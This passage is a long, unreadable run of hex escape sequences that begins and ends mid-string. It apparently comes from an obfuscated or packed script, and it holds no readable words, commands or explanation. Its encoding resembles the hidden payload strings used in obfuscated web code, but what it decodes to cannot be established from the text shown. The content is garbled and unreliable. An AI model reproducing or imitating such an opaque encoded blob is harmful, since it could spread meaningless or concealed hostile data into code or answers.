x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c